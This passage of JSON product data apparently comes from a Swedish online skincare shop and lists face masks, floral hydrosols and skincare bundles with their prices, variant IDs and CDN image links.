Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674155426","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674155426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_553adda7-678b-4c19-88d6-c6a6614b5cd6_400x400.jpg?v=1702562768"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_250_400x400.jpg?v=1702562774"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_286_400x400.jpg?v=1702562815"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568152,"localeCode":"sv","title":"Ansiktsmask - Lavendel Maskina - intensivvård för fet Problembenägen hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642392527017,"sp_variant_id":0,"funnelProductDisplayID":568153,"title":"Ansiktsmask - Kamomill Maskina - intensivt lugnande vård för Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":42708345225385,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674155418","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674155418"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_247_400x400.jpg?v=1702562801"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_93df0c20-fe1a-4a96-8e59-402690dbdaa3_400x400.jpg?v=1702562808"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_300_400x400.jpg?v=1702562814"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568153,"localeCode":"sv","title":"Ansiktsmask - Kamomill Maskina - intensivt lugnande vård för Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642392658089,"sp_variant_id":0,"funnelProductDisplayID":568154,"title":"Ansiktsmask - Melissa Maskina - intensivvård för Torr och Utmattad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":42708345356457,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/green-maskina_reflect_400x400.jpg?v=1674155413","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/green-maskina_reflect_400x400.jpg?v=1674155413"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_c0c5d682-92c7-4c12-8525-49bf1d60cd37_400x400.jpg?v=1702562757"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_227_400x400.jpg?v=1760614851"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_229_400x400.jpg?v=1760614851"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_223_2d3bc12a-5748-455b-b033-63f50023a276_400x400.jpg?v=1760614851"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568154,"localeCode":"sv","title":"Ansiktsmask - Melissa Maskina - intensivvård för Torr och Utmattad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642392559785,"sp_variant_id":0,"funnelProductDisplayID":568155,"title":"Ansiktsmask - Ros Maskina - intensivvård för Mogen och Torr hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":42708345258153,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674155422","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674155422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_8562419a-8494-4be6-8719-14af7c0aec3e_400x400.jpg?v=1702562744"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_151_400x400.jpg?v=1702562794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_124_400x400.jpg?v=1702562799"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568155,"localeCode":"sv","title":"Ansiktsmask - Ros Maskina - intensivvård för Mogen och Torr hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642392625321,"sp_variant_id":0,"funnelProductDisplayID":568156,"title":"Ansiktsmask - Svart Maskina - intensivvård för Akne och Pormaskar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":42708345323689,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/black-maskina_reflect_400x400.jpg?v=1674155429","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/black-maskina_reflect_400x400.jpg?v=1674155429"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_263_400x400.jpg?v=1702562568"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_1026_400x400.jpg?v=1702562622"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_400x400.jpg?v=1760614851"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568156,"localeCode":"sv","title":"Ansiktsmask - Svart Maskina - intensivvård för Akne och Pormaskar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7655370686633,"sp_variant_id":0,"funnelProductDisplayID":568157,"title":"Anti-Mjäll RoutINA™ för Honom - bestående lösning för Mjäll och Seborré","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":673,"variants":[{"id":42746937082025,"price":673,"title":"Default Title","compareAtPrice":841}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_62_400x400.png?v=1760612684","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_62_400x400.png?v=1760612684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/dandruff_himcopy_1_400x400.jpg?v=1739903235"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3_400x400.png?v=1760612684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_dandruff_himcopy_1_400x400.jpg?v=1739903235"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568157,"localeCode":"sv","title":"Anti-Mjäll RoutINA™ för Honom - bestående lösning för Mjäll och Seborré","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7655178928297,"sp_variant_id":0,"funnelProductDisplayID":568158,"title":"Anti-Mjäll RoutINA™ för Henne - bestående lösning för Mjäll och Seborré","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":753,"variants":[{"id":42746356039849,"price":753,"title":"Default Title","compareAtPrice":941}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_59_400x400.png?v=1760612782","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_59_400x400.png?v=1760612782"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/dandruff_hercopy_2_2_400x400.jpg?v=1739902380"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/1_400x400.png?v=1739902380"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568158,"localeCode":"sv","title":"Anti-Mjäll RoutINA™ för Henne - bestående lösning för Mjäll och Seborré","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177237037225,"sp_variant_id":0,"funnelProductDisplayID":568159,"title":"Anti-Åldring RoutINA™ - varaktig vård för Åldrande hud och Fina linjer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":489,"variants":[{"id":41186392113321,"price":489,"title":"Default Title","compareAtPrice":611}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_55_400x400.png?v=1760613221","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_55_400x400.png?v=1760613221"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/anti-agecopy_3_400x400.jpg?v=1739898022"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/anti-age_2_1_400x400.jpg?v=1739898022"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/anti-age_3_1_400x400.jpg?v=1739898022"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568159,"localeCode":"sv","title":"Anti-Åldring RoutINA™ - varaktig vård för Åldrande hud och Fina linjer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7436791775401,"sp_variant_id":0,"funnelProductDisplayID":568160,"title":"Ekologisk Lavendelvatten - Hydrolina för Akne","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":42025376972969,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1672833174","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1672833174"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_699_400x400.jpg?v=1702563547"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_269_400x400.jpg?v=1702563574"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568160,"localeCode":"sv","title":"Ekologisk Lavendelvatten - Hydrolina för Akne","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326526633,"sp_variant_id":0,"funnelProductDisplayID":568161,"title":"Ekologiskt Citrongräsblomvatten - Hydrolina med lugnande effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186722185385,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Melissa_Hydrolinacopy2_400x400.jpg?v=1672833206","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Melissa_Hydrolinacopy2_400x400.jpg?v=1672833206"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_melissa_se_400x400.jpg?v=1683629925"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_1098_400x400.jpg?v=1702563444"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_220_400x400.jpg?v=1702563451"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568161,"localeCode":"sv","title":"Ekologiskt Citrongräsblomvatten - Hydrolina med lugnande effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326395561,"sp_variant_id":0,"funnelProductDisplayID":568162,"title":"Ekologiskt Kamomillvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186722054313,"price":196,"title":"Default Title","compareAtPrice":250}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Chamomile_Hydrolinacopy_400x400.jpg?v=1672833187","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Chamomile_Hydrolinacopy_400x400.jpg?v=1672833187"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_chamomile_se_400x400.jpg?v=1683629876"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_165_400x400.jpg?v=1702563502"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_261_400x400.jpg?v=1702563967"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568162,"localeCode":"sv","title":"Ekologiskt Kamomillvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8574323982665,"sp_variant_id":0,"funnelProductDisplayID":568163,"title":"Ekologiskt Pepparmintvatten - Hydrolina för Stram hud och Matt effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":47937067123017,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Mint_Hydrolinacopy_400x400.jpg?v=1690279505","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Mint_Hydrolinacopy_400x400.jpg?v=1690279505"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_mint_Se_400x400.png?v=1690279505"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_224_400x400.jpg?v=1702563532"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_226_400x400.jpg?v=1702563536"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568163,"localeCode":"sv","title":"Ekologiskt Pepparmintvatten - Hydrolina för Stram hud och Matt effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326231721,"sp_variant_id":0,"funnelProductDisplayID":568164,"title":"Ekologiskt Rosenvatten - Hydrolina för Torr hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186721759401,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1672833180","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1672833180"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_rose_se_25d23622-ca46-40a3-afeb-b48119f09925_400x400.jpg?v=1683629909"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_160_400x400.jpg?v=1702563541"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_160_400x400.png?v=1753121422"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568164,"localeCode":"sv","title":"Ekologiskt Rosenvatten - Hydrolina för Torr hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326559401,"sp_variant_id":0,"funnelProductDisplayID":568165,"title":"Ekologiskt Salviavatten (Salvia) - Hydrolina för Mjäll och Kliande hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186722218153,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1672833196","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1672833196"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_clarysage_se_f80c0117-bc09-49d8-a78b-70a7aee2692a_400x400.jpg?v=1683629893"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_737_400x400.jpg?v=1702563912"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_655_400x400.jpg?v=1702563926"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568165,"localeCode":"sv","title":"Ekologiskt Salviavatten (Salvia) - Hydrolina för Mjäll och Kliande hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7613040689321,"sp_variant_id":0,"funnelProductDisplayID":568166,"title":"Ekologiskt Silvergranvatten - Hydrolina för Hyperpigmentering","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":42617198805161,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/White_Fir_Hydrolinacopy_400x400.jpg?v=1672833203","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/White_Fir_Hydrolinacopy_400x400.jpg?v=1672833203"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_whitefir_se_400x400.jpg?v=1683629867"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_19_400x400.jpg?v=1702564007"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568166,"localeCode":"sv","title":"Ekologiskt Silvergranvatten - Hydrolina för Hyperpigmentering","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326690473,"sp_variant_id":0,"funnelProductDisplayID":568167,"title":"Ekologiskt Vitt Tallvatten - Hydrolina - Spray för Nagelsvamp och Illaluktande fötter","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186722939049,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1672833209","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1672833209"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_pine_se_400x400.jpg?v=1739885211"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_764_400x400.jpg?v=1702563985"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_798_400x400.jpg?v=1702564004"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568167,"localeCode":"sv","title":"Ekologiskt Vitt Tallvatten - Hydrolina - Spray för Nagelsvamp och Illaluktande fötter","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8400852746569,"sp_variant_id":0,"funnelProductDisplayID":568168,"title":"Eksem RoutINA™ - bestående lösning för Eksem och Hudirritationer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":489,"variants":[{"id":46714268975433,"price":489,"title":"Default Title","compareAtPrice":611}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_53_400x400.png?v=1760612592","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_53_400x400.png?v=1760612592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczemacopy_2_400x400.jpg?v=1739896279"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczema_2_400x400.jpg?v=1760612592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczema_3_400x400.jpg?v=1760612592"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568168,"localeCode":"sv","title":"Eksem RoutINA™ - bestående lösning för Eksem och Hudirritationer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9202896863561,"sp_variant_id":0,"funnelProductDisplayID":568169,"title":"Eksemförpackning - 3x Ekologiskt kamomillvatten - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":392,"variants":[{"id":50433483014473,"price":392,"title":"Default Title","compareAtPrice":750}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_76_400x400.png?v=1741046612","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_76_400x400.png?v=1741046612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_chamomile_se_400x400.jpg?v=1741046612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_675_1_400x400.jpg?v=1741046612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_165_1_578eb112-1c10-45df-8692-128c8c342522_400x400.jpg?v=1741046612"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568169,"localeCode":"sv","title":"Eksemförpackning - 3x Ekologiskt kamomillvatten - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7673072615593,"sp_variant_id":0,"funnelProductDisplayID":568170,"title":"Familjepaket för Munvård - 3x Munvatten Perukbuske (Sumac) - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":348.81,"variants":[{"id":42812101197993,"price":348.81,"title":"Default 